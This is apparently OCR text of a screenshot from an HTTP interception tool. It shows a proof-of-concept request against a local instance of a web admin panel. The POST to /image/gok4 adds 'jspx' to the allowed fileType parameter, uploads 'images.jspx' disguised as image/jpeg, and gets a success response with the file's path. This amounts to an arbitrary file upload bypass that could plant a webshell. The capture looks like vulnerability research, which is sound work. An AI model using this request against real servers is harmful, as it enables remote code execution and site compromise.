 Request
数据包扫描
热加载
构造请求
1 POST /image/gok4?&param=online&fileType=jspx,gif,png,jpeg&
pressText=undefined HTTP/1.1
2 Host ? : 127.0.0.1:81
3 Origin: http://127.0.0.1:81
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Mode: navigate
6 Cookie: JSESSIONID=A8DC252BA1C065D1A78AE3DDD5D36F7A;
inxedulogin_sys_user_=inxedulogin_sys_user_1
7 Sec-Fetch-Dest: iframe
8 Sec-Fetch-Site: same-origin
9 Content-Type: multipart/form-data;
boundary=---------------------------263906485227630314107295
6221
10 Referer: http://127.0.0.1:81/admin/websiteProfile/online?
tabPageId=jerichotabiframe_2
11 Upgrade-Insecure-Requests: 1
12 Accept-Encoding: gzip, deflate, br
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.
0) Gecko/20100101 Firefox/122.0
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
15 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
16 Content-Length auto : 9018
17
18 -----------------------------26390648522763031410752956221
19 Content-Disposition: form-data; name="uploadfile";
filename="images.jspx"
20 Content-Type: image/jpeg
21
Responses
94bytes / 1284m
美化
查看提取结果
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Sun, 04 Feb 2024 08:59:53 G
4 Content-Length: 94
5
6 {"error":0,"message":"上传成功","url":"/images/upload/
online/20240204/1707037193213.jspx"}
远端地址:127.0.0.1:81; 响应时间:1
284ms; 总耗时:1285ms; URL:htt
p://127.0.0.1:81/image/gok4...